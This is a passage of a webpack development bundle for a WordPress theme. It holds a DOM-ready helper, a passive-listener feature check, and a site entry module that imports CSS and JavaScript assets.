eval("__webpack_require__.r(__webpack_exports__);\n/**\n * Is the DOM ready\n * `twentytwenty` uses this variation of the implementation from:\n * from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/\n *\n * @param {Function} fn Callback function to run.\n */\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (fn) {\n  if (\"function\" !== typeof fn) {\n    return;\n  }\n\n  if (\"interactive\" === document.readyState || \"complete\" === document.readyState) {\n    return fn();\n  }\n\n  document.addEventListener(\"DOMContentLoaded\", fn, false);\n});\n\n//# sourceURL=webpack:///./src/js/utils/dom-ready.js?");

/***/ }),

/***/ "./src/js/utils/supports-passive.js":
/*!******************************************!*\
  !*** ./src/js/utils/supports-passive.js ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("/**\n * https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md#feature-detection\n */\n// Test via a getter in the options object to see if the passive property is accessed\nvar opts;\nwindow.mgSupportsPassive = false;\n\ntry {\n  opts = Object.defineProperty({}, \"passive\", {\n    get: function get() {\n      window.mgSupportsPassive = true;\n    }\n  });\n  window.addEventListener(\"testPassive\", null, opts);\n  window.removeEventListener(\"testPassive\", null, opts);\n} catch (e) {}\n\n//# sourceURL=webpack:///./src/js/utils/supports-passive.js?");

/***/ }),

/***/ "./src/sass/style.scss":
/*!*****************************!*\
  !*** ./src/sass/style.scss ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/sass/style.scss?");

/***/ }),

/***/ "./src/site.js":
/*!*********************!*\
  !*** ./src/site.js ***!
  \*********************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _js_index__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./js/index */ \"./src/js/index.js\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./css/swiper.css */ \"./src/css/swiper.css\");\n/* harmony import */ var _css_swiper_css__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_css_swiper_css__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./css/animate.css */ \"./src/css/animate.css\");\n/* harmony import */ var _css_animate_css__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_css_animate_css__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./sass/style.scss */ \"./src/sass/style.scss\");\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_sass_style_scss__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./css/tailwind.css */ \"./src/css/tailwind.css\");\n/* harmony import */ var _css_tailwind_css__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_css_tailwind_css__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./css/print.css */ \"./src/css/print.css\");\n/* harmony import */ var _css_print_css__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_css_print_css__WEBPACK_IMPORTED_MODULE_5__);\n/**\n * JavaScript\n */\n\n/**\n * CSS\n */\n// No reset. Let's build on the parent theme styles.\n// Third party styles\n\n\n // Our styles\n\n // Utility classes\n\n // print\n\n\n\n//# sourceURL=webpack:///./src/site.js?");

/***/ })

/******/ });